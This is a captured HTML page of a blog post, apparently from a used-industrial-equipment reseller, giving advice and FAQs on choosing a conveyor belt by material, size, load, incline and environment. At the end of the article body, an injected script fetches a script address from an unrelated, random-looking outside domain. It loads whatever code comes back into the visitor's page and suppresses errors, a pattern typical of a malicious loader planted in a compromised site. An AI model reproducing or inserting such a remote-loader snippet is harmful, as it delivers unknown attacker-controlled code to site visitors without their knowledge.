

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/
body_size: 17541
content:
								
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.jmindustrial.com/blog/xmlrpc.php">
					<link rel="icon" type="image/png" href="https://www.jmindustrial.com/blog/wp-content/uploads/2017/02/favicon.png" /> 
					<title>Important Factors to Consider While Selecting a Conveyor Belt - JM Industrial Blog</title>

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Find the most important tips and factors to consider while choosing conveyor belt for your project or industrial application. The key point to consider is the type of material, dimensions and product specification."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Important Factors to Consider While Selecting a Conveyor Belt - JM Industrial Blog" />
<meta property="og:description" content="Find the most important tips and factors to consider while choosing conveyor belt for your project or industrial application. The key point to consider is the type of material, dimensions and product specification." />
<meta property="og:url" content="https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/" />
<meta property="og:site_name" content="JM Industrial Blog - Latest News &amp; Blog on Used Industrial Equipment" />
<meta property="article:tag" content="choose conveyor belt" />
<meta property="article:tag" content="guide to choose right conveyor belt" />
<meta property="article:tag" content="guide to conveyor belt" />
<meta property="article:tag" content="how to choose conveyor belt" />
<meta property="article:tag" content="how to select best conveyor belt" />
<meta property="article:tag" content="how to select conveyor belt" />
<meta property="article:tag" content="used conveyor belt" />
<meta property="article:section" content="Used Belt Conveyors" />
<meta property="article:published_time" content="2018-12-18T13:18:07+00:00" />
<meta property="article:modified_time" content="2025-09-05T10:33:38+00:00" />
<meta property="og:updated_time" content="2025-09-05T10:33:38+00:00" />
<meta property="og:image" content="https://www.jmindustrial.com/blog/wp-content/uploads/2018/12/How-to-Select-the-Right-Conveyor-Belt.jpg" />
<meta property="og:image:secure_url" content="https://www.jmindustrial.com/blog/wp-content/uploads/2018/12/How-to-Select-the-Right-Conveyor-Belt.jpg" />
<meta property="og:image:width" content="560" />
<meta property="og:image:height" content="315" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Find the most important tips and factors to consider while choosing conveyor belt for your project or industrial application. The key point to consider is the type of material, dimensions and product specification." />
<meta name="twitter:title" content="Important Factors to Consider While Selecting a Conveyor Belt - JM Industrial Blog" />
<meta name="twitter:image" content="https://www.jmindustrial.com/blog/wp-content/uploads/2018/12/How-to-Select-the-Right-Conveyor-Belt.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.jmindustrial.com/blog/#organization","name":"JM Industrial","url":"https://www.jmindustrial.com/blog/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.jmindustrial.com/blog/#logo","url":"https://www.jmindustrial.com/blog/wp-content/uploads/2021/08/JM_Industrial-Logo.png","width":2304,"height":576,"caption":"JM Industrial"},"image":{"@id":"https://www.jmindustrial.com/blog/#logo"}},{"@type":"WebSite","@id":"https://www.jmindustrial.com/blog/#website","url":"https://www.jmindustrial.com/blog/","name":"JM Industrial Blog - Latest News &amp; Blog on Used Industrial Equipment","publisher":{"@id":"https://www.jmindustrial.com/blog/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.jmindustrial.com/blog/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/#primaryimage","url":"https://www.jmindustrial.com/blog/wp-content/uploads/2018/12/How-to-Select-the-Right-Conveyor-Belt.jpg","width":560,"height":315,"caption":"How to Select Right Conveyor Belt"},{"@type":"WebPage","@id":"https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/#webpage","url":"https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/","inLanguage":"en-US","name":"Important Factors to Consider While Selecting a Conveyor Belt - JM Industrial Blog","isPartOf":{"@id":"https://www.jmindustrial.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/#primaryimage"},"datePublished":"2018-12-18T13:18:07+00:00","dateModified":"2025-09-05T10:33:38+00:00","description":"Find the most important tips and factors to consider while choosing conveyor belt for your project or industrial application. The key point to consider is the type of material, dimensions and product specification."},{"@type":"Article","@id":"https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/#article","isPartOf":{"@id":"https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/#webpage"},"author":{"@id":"https://www.jmindustrial.com/blog/#/schema/person/4f44afb98accdeb7f264fa6913d9299c"},"headline":"How to Select the Right Conveyor Belt","datePublished":"2018-12-18T13:18:07+00:00","dateModified":"2025-09-05T10:33:38+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/#webpage"},"publisher":{"@id":"https://www.jmindustrial.com/blog/#organization"},"image":{"@id":"https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/#primaryimage"},"keywords":"choose conveyor belt,guide to choose right conveyor belt,guide to conveyor belt,how to choose conveyor belt,how to select best conveyor belt,how to select conveyor belt,used conveyor belt","articleSection":"Used Belt Conveyors,Used Conveyors"},{"@type":["Person"],"@id":"https://www.jmindustrial.com/blog/#/schema/person/4f44afb98accdeb7f264fa6913d9299c","name":"JM Industrial","image":{"@type":"ImageObject","@id":"https://www.jmindustrial.com/blog/#authorlogo","url":"https://secure.gravatar.com/avatar/e73833bdfb7136d7900b3c49965285a8?s=96&d=mm&r=g","caption":"JM Industrial"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="JM Industrial Blog - Latest News &amp; Blog on Used Industrial Equipment &raquo; Feed" href="https://www.jmindustrial.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="JM Industrial Blog - Latest News &amp; Blog on Used Industrial Equipment &raquo; Comments Feed" href="https://www.jmindustrial.com/blog/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jmindustrial.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jmindustrial.com/blog/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-stylesheet-css'  href='https://www.jmindustrial.com/blog/wp-content/themes/redwaves-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.jmindustrial.com/blog/wp-content/themes/redwaves-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-roboto-googlefont-css'  href='https://fonts.googleapis.com/css?family=Roboto:400italic,300,700,400' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-slidebars-css'  href='https://www.jmindustrial.com/blog/wp-content/themes/redwaves-lite/css/slidebars.min.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.jmindustrial.com/blog/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.jmindustrial.com/blog/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.jmindustrial.com/blog/wp-content/themes/redwaves-lite/js/slidebars.min.js'></script>
<link rel='https://api.w.org/' href='https://www.jmindustrial.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jmindustrial.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jmindustrial.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.16" />
<link rel='shortlink' href='https://www.jmindustrial.com/blog/?p=467' />
<link rel="alternate" type="application/json+oembed" href="https://www.jmindustrial.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jmindustrial.com%2Fblog%2Fhow-to-select-right-conveyor-belt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jmindustrial.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jmindustrial.com%2Fblog%2Fhow-to-select-right-conveyor-belt%2F&#038;format=xml" />
	<style type="text/css">
		 button, .pagination a, .nav-links a, .readmore, .thecategory a:hover, .pagination a, #wp-calendar td a, #wp-calendar caption, #wp-calendar #prev a:before, #wp-calendar #next a:before, .tagcloud a:hover, #wp-calendar thead th.today, #wp-calendar td a:hover, #wp-calendar #today { background: #c60000; } .secondary-navigation, .secondary-navigation li:hover ul a, .secondary-navigation ul ul li, .secondary-navigation ul ul li:hover, .secondary-navigation ul ul ul li:hover, .secondary-navigation ul ul ul li, #mobile-menu-wrapper, a.sideviewtoggle, .sb-slidebar { background: #c60000; }  .thecategory ul li a:hover { background: #c60000; !important} a, .breadcrumb a, .entry-content a {color: #c60000;} .title a:hover, .post-data .post-title a:hover, .post-title a:hover, .post-info a:hover,.textwidget a, .reply a, .comm, .fn a, .comment-reply-link, .entry-content .singleleft a:hover, .breadcrumb a:hover, .widget-post-title a:hover { color: #c60000; } .main-container .widget h3:after, .tagcloud a:hover { border-color: #c60000; }  body { background: #f7f7f7;} article, .sidebar-widget, .related-posts .horizontal-container, .author-box, .error404 .content-area { -webkit-box-shadow: 0px 1px 1px #c2c4c4; -moz-box-shadow: 0px 1px 1px #c2c4c4; box-shadow: 0px 1px 1px #c2c4c4; } 	</style>
	<!--[GOOGLE ANALYTICS]-->
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18018619-1', 'auto');
  ga('send', 'pageview');

    </script>
    <!--[GOOGLE ANALYTICS]-->
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSFSLLK');</script>
<!-- End Google Tag Manager -->
	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-467 single-format-standard">
		<div id="page sb-site" class="hfeed site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
						<header id="masthead" class="site-header" role="banner">
				<div class="container header-container sb-slide">
					<div class="header-inner">
						<div class="logo-wrap">
							<a href="https://www.jmindustrial.com" title="J&amp;M Industrial Blog" rel="nofollow"><img src="https://www.jmindustrial.com/images/jmi-logo.png" alt="J&amp;M Industrial Blog - Stay Updated with J&amp;M Industrial Blog"></a>
						</div><!-- .logo-wrap -->
						<div class="header_area-wrap">
									<div class="header_area">
					</div><!-- .header_area -->
								</div><!-- .header_area-wrap -->
					</div><!-- .header-inner -->
				</div><!-- .container -->
				<div id="sideviewtoggle" class="secondary-navigation sb-slide">
					<div class="container clearfix"> 
						<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					</div><!--.container-->
				</div>
				<div id="sticky" class="secondary-navigation">
					<div class="container clearfix">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-brands-container"><ul id="menu-brands" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="/blog/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/about-us/">About Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/contact-us/">Contact Us</a></li>
</ul></div>							
						</nav><!-- #site-navigation -->
					</div><!--.container -->
				</div>	
			</header><!-- #masthead -->
			<div id="content" class="main-container sb-slide"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
				
		<article id="post-467" class="post-467 post type-post status-publish format-standard has-post-thumbnail hentry category-used-belt-conveyors category-used-conveyors tag-choose-conveyor-belt tag-guide-to-choose-right-conveyor-belt tag-guide-to-conveyor-belt tag-how-to-choose-conveyor-belt tag-how-to-select-best-conveyor-belt tag-how-to-select-conveyor-belt tag-used-conveyor-belt">
	<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://www.jmindustrial.com/blog">Blog</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://www.jmindustrial.com/blog/category/used-conveyors/used-belt-conveyors/" rel="v:url" property="v:title">Used Belt Conveyors</a></div><div><i class="fa fa-caret-right"></i></div><div typeof='v:Breadcrumb'><span property='v:title'>How to Select the Right Conveyor Belt</span></div></div>             			
	<header class="entry-header">
		<h1 class="entry-title">How to Select the Right Conveyor Belt</h1>					<div class="entry-meta post-info">		<span class="thecategory">
			<div class="thecategory"><ul class="post-categories">
	<li><a href="https://www.jmindustrial.com/blog/category/used-conveyors/used-belt-conveyors/" rel="category tag">Used Belt Conveyors</a></li>
	<li><a href="https://www.jmindustrial.com/blog/category/used-conveyors/" rel="category tag">Used Conveyors</a></li></ul></div>		</span>
	<span class="theauthor"><i class="fa fa-user"></i> <span class="author vcard"><span class="url fn"><a href="https://www.jmindustrial.com/blog/author/jmindustrial123/">JM Industrial</a></span></span></span><span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2018-12-18T13:18:07+00:00">December 18, 2018</time><time class="updated" datetime="2025-09-05T10:33:38+00:00">September 5, 2025</time></span><span class="comments"><i class="fa fa-comments"></i>0</span><br><span class="thetags"><i class="fa fa-tags"></i><a href="https://www.jmindustrial.com/blog/tag/choose-conveyor-belt/" rel="tag">choose conveyor belt</a>, <a href="https://www.jmindustrial.com/blog/tag/guide-to-choose-right-conveyor-belt/" rel="tag">guide to choose right conveyor belt</a>, <a href="https://www.jmindustrial.com/blog/tag/guide-to-conveyor-belt/" rel="tag">guide to conveyor belt</a>, <a href="https://www.jmindustrial.com/blog/tag/how-to-choose-conveyor-belt/" rel="tag">how to choose conveyor belt</a>, <a href="https://www.jmindustrial.com/blog/tag/how-to-select-best-conveyor-belt/" rel="tag">how to select best conveyor belt</a>, <a href="https://www.jmindustrial.com/blog/tag/how-to-select-conveyor-belt/" rel="tag">how to select conveyor belt</a>, <a href="https://www.jmindustrial.com/blog/tag/used-conveyor-belt/" rel="tag">used conveyor belt</a></span>		   
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		<p><script type="application/ld+json"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What is the most common conveyor belt system?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The most common conveyor belt system used in industrial settings is the belt conveyor system. It consists of a continuous loop of material—often rubber or PVC—driven by pulleys and powered by motors. It is widely used across manufacturing, food processing, packaging, and mining industries for its versatility and simplicity."
    }
  },{
    "@type": "Question",
    "name": "Which motor is best for a conveyor belt?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The best motor depends on your application’s load, speed, and torque requirements. AC induction motors are widely used for standard conveyor operations due to their reliability and cost-effectiveness. For applications requiring speed control or frequent starts/stops, gear motors or DC motors with variable frequency drives (VFDs) are often preferred."
    }
  },{
    "@type": "Question",
    "name": "What materials are used to make conveyor belts?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Conveyor belts are typically made from rubber, PVC, nylon, polyester, or thermoplastic materials. The material selection depends on the type of product being conveyed, environmental conditions, and required belt strength."
    }
  },{
    "@type": "Question",
    "name": "How do I choose the right conveyor belt for my application?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "To choose the right conveyor belt, consider factors such as material type, product weight and size, incline/decline requirements, operating environment, belt speed, and load capacity. Choosing the wrong belt can lead to system inefficiencies or product damage."
    }
  },{
    "@type": "Question",
    "name": "Can I use used conveyor belts for industrial applications?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, used conveyor belts can be a cost-effective and efficient choice if sourced from a reliable supplier. JM Industrial offers thoroughly inspected used conveyor belts suitable for various industrial applications, helping businesses reduce costs without compromising on performance."
    }
  }]
}
</script></p>
<p style="text-align: justify;">A conveyor belt is one important parts of the <a href="https://www.jmindustrial.com/category/conveyors/" target="_blank" rel="noopener noreferrer">conveyor system</a> which contributes to the progress of the industrial sector. It is widely used for <em>distribution</em>, <em>transportation</em>, and handling of materials in warehouse, assembly lines and many other places such as airports. Conveying various types of materials including sand, coal, and grains have become easy because of this efficient device. The conveyor belt is used in various industries such as manufacturing and packaging industries, food producing industries, power plants, textiles industries, and more.</p>
<p style="text-align: justify;">The conveyor system won’t function well if your conveyor belt is weak or stiff. To keep your system running effortlessly, you need to choose an appropriate <strong>conveyor belt</strong>. With so many choices out there, how you are going to select the right belt for your system? Here are some important tips that will help you to make an easy decision.</p>
<p><img class="size-medium wp-image-482 aligncenter" src="https://www.jmindustrial.com/blog/wp-content/uploads/2018/12/How-to-Select-the-Right-Conveyor-Belt-300x169.jpg" alt="How to Select Right Conveyor Belt" width="300" height="169" srcset="https://www.jmindustrial.com/blog/wp-content/uploads/2018/12/How-to-Select-the-Right-Conveyor-Belt-300x169.jpg 300w, https://www.jmindustrial.com/blog/wp-content/uploads/2018/12/How-to-Select-the-Right-Conveyor-Belt.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2><strong>Factors to Consider While Selecting a Conveyor Belt</strong></h2>
<p style="text-align: justify;">Various things come into consideration while choosing a <a href="https://www.jmindustrial.com/category/conveyors/belt-conveyors/" target="_blank" rel="noopener noreferrer">conveyor belt</a> for a project or system. The first key point to consider is the type of material used to construct the belt. The conveyor belt is made from various materials such as rubber, polyester, leather, nylon and more. Several key considerations are:</p>
<ul>
<li><strong>Dimensions:</strong> There’s a lot that goes into selecting an appropriate conveyor belt for your system, but some of the most important considerations are the length and width of the belt. Taking care of the accurate dimensions for your belt is imperative to the best belt selection. The process of gathering dimensions enables your belting representative to rule out some belt constructions.</li>
<li><strong>Product Specifications:</strong> Listing the type of products being conveyed on the conveyor belt is a critical step in selecting the best belting option for your application. Significant details include the weight, size, and type of the products being conveyed.</li>
<li><strong>Weight:</strong> The weight of the product is one of the important considerations while selecting an appropriate belt because heavy materials can bend or wrap the belt. To keep the system running properly you will need to determine the weight of your product.</li>
<li><strong>Size:</strong> The size of the product should be the next consideration when you purchase a belt. Your product should fit comfortably on the belt surface. If not, it can get entangled in the conveying machine.</li>
<li><strong>Type:</strong> The type of conveyor belt you choose should be as per the product you need to transport. For example, if you are planning to transport metal products then you need something that withstands with sharp edges and filings.</li>
<li><strong>Decline or Incline Requirements:</strong> You need to consider the movement of the conveyor when you choose the best for your applications. If the belt moves in an upward or downward direction, there might be a chance that the product sitting on it would slip or shift. To avoid this, the belt should have a stopper that will keep your product in place.</li>
<li><strong>Environmental Conditions:</strong> Environmental conditions must be considered before you purchase a belt. It is important to understand the type of environment in which your conveyor will be placed. Some belts made of certain materials may not be able to withstand extreme hot or cold temperatures. Also, the material transported is important. For instance, if oil cans are transported, and by any chance, the oil spills onto the container, it may hamper the working.</li>
</ul>
<h2>There are various factors you should keep in mind when selecting a conveyor belt, here are some of the more essential ones:</h2>
<ul>
<li><strong>Material:</strong> Your conveyor belt should be constructed from materials suitable to its application. These materials have different properties such as durability, flexibility and resistance to chemicals, heat and abrasion.</li>
<li><strong>Dimension of Conveyor Belt Width and Length: </strong>For optimal results, conveyor belt size should match both its width and length as well as any products being transported on it.</li>
<li><strong>Load Capacity:</strong> For optimal operation, conveyor systems should have enough weight capacity to safely move all products being transported on them, including their weight and dimensions.</li>
<li><strong>Speed:</strong> Your conveyor belt should operate at an optimal speed for your application while simultaneously protecting both workers and products in transit.</li>
<li><strong>Maintainability:</strong> Conveyor belts should be easy to keep up and repair, with readily available parts and services for repairs or maintenance needs.</li>
</ul>
<p>All the above-mentioned points are just some of the important considerations when selecting a conveyor belt for your application. Without the proper selection of conveyor belt, your products, systems and workers would be at risk of injury or damage. Read about <strong><a href="https://www.jmindustrial.com/blog/top-five-belt-conveyor-maintenance-tips-explained/">BELT CONVEYOR MAINTENANCE TIPS EXPLAINED</a></strong></p>
<h2><strong>How Incline and Decline Angles Affect Conveyor Belt Choice</strong></h2>
<p style="text-align: justify;">Incline and decline angles play a critical role in determining the type of conveyor belt you need. When a conveyor moves materials upward or downward, the angle of movement can directly impact product stability and belt performance.</p>
<p style="text-align: justify;">If the angle of incline is steep, there&#8217;s a risk of materials slipping, rolling, or shifting during transport. To address this, belts with cleats, rough top surfaces, or high-friction materials are often recommended to provide better grip and prevent product slippage. Similarly, decline conveyors may require braking systems or controlled feed mechanisms to maintain safe and consistent flow rates.</p>
<p style="text-align: justify;">Choosing the right conveyor belt with appropriate surface features or traction elements ensures smooth operation and reduces product damage, downtime, and safety hazards—especially in fast-paced or automated environments.</p>
<p>If you have still confusion over how to select a conveyor belt or you need an expert opinion there are many reliable manufacturers and suppliers of conveyor belts who provide assistance in this regard. JM Industrial is a well-known reseller of <strong><a href="https://www.jmindustrial.com/category/conveyors/" target="_blank" rel="noopener noreferrer">used conveyors</a></strong> in USA. The company offers wide ranges of belt conveyors at competitive prices.</p>
<h2><strong>Frequently Asked Questions (FAQ):</strong></h2>
<h3><strong>What is the most common conveyor belt system?</strong></h3>
<p style="text-align: justify;">The most common conveyor belt system used in industrial settings is the belt conveyor system. It consists of a continuous loop of material—often rubber or PVC—driven by pulleys and powered by motors. It is widely used across manufacturing, food processing, packaging, and mining industries for its versatility and simplicity.</p>
<h3><strong>Which motor is best for a conveyor belt?</strong></h3>
<p style="text-align: justify;">The best motor depends on your application’s load, speed, and torque requirements. AC induction motors are widely used for standard conveyor operations due to their reliability and cost-effectiveness. For applications requiring speed control or frequent starts/stops, gear motors or DC motors with variable frequency drives (VFDs) are often preferred.</p>
<h3><strong>What materials are used to make conveyor belts?</strong></h3>
<p style="text-align: justify;">Conveyor belts are typically made from rubber, PVC, nylon, polyester, or thermoplastic materials. The material selection depends on the type of product being conveyed, environmental conditions, and required belt strength.</p>
<h3><strong>How do I choose the right conveyor belt for my application?</strong></h3>
<p style="text-align: justify;">To choose the right conveyor belt, consider factors such as material type, product weight and size, incline/decline requirements, operating environment, belt speed, and load capacity. Choosing the wrong belt can lead to system inefficiencies or product damage.</p>
<h3><strong>Can I use used conveyor belts for industrial applications?</strong></h3>
<p style="text-align: justify;">Yes, used conveyor belts can be a cost-effective and efficient choice if sourced from a reliable supplier. JM Industrial offers thoroughly inspected used conveyor belts suitable for various industrial applications, helping businesses reduce costs without compromising on performance.</p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
		            	
	</div><!-- .entry-content -->
</article><!-- #post-## -->
